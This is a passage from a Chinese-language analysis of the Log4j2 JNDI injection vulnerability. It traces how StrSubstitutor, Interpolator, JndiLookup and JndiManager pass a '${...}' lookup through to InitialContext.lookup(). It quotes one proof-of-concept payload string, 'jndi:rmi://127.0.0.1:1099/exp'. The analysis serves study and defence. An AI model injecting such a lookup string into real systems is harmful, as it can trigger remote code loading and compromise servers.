
StrSubstitutor将${和}之间的内容提取出来,调用并传递给Interpolator.lookup()方法,实现Lookup功能。
(3)Interpolator.lookup()

Interpolator实际是一个实现Lookup功能的代理类,该类在成员变量strLookupMap中保存着各类Lookup功能的真正实现类。Interpolator对 上一步提取出的内容解析后,从strLookupMap获得Lookup功能实现类,并调用实现类的lookup()方法。
例如对poc例子中的jndi:rmi://127.0.0.1:1099/exp解析后得到jndi的Lookup功能实现类为JndiLookup,并调用JndiLookup.lookup()方法。
(4)JndiLookup.lookup()

JndiLookup.lookup()方法调用JndiManager.lookup()方法,获取JNDI对象后,调用该对象上的toString()方法,最终返回该字符串。
(5)JndiManager.lookup()
JndiManager.lookup()较为简单,直接委托给InitialContext.lookup()方法。这里单独提到该方法,是因为后续几个补丁中较为重要的变更即为该方法。
至此,后续即可以按照常规的JNDI注入路径进行分析。


 JNDI注入的本地搭建和log4j2漏洞分析

